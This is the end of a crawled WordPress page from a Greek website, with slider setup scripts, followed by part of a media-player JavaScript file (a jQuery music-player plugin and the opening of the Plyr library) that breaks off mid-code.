<script src="https://www.e-west.gr/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.7.4" id="swiper-js"></script>
<script src="https://www.e-west.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.e-west.gr\/wp-admin\/admin-ajax.php","nonce":"9787275ffb","live-search-nonce":"d35af9d877","post-like-nonce":"eccf6f2a5f","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","no_results":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","more_results":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"\u03a3\u03c7\u03bf\u03bb\u03b9\u03ac\u03c3\u03c4\u03b5","comments_toggle_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03a3\u03c7\u03bf\u03bb\u03af\u03c9\u03bd"}};
</script>
<script src="https://www.e-west.gr/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.18" id="bloghash-js"></script>
<script src="https://www.e-west.gr/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.105.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_1148 = function($) {$('#metaslider_1148').addClass('flexslider');
            $('#metaslider_1148').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Προηγούμενο",
                nextText:"Επόμενο",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_1148');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_1148')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_1148');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1148');
        };
        var timer_metaslider_1148 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1148, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1148, 1) : metaslider_1148(window.jQuery);
        };
        timer_metaslider_1148();
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https:\/\/www.e-west.gr"};
</script>
<script src="https://www.e-west.gr/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.105.0" id="metaslider-script-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-west.gr/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8
body_size: 62260
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
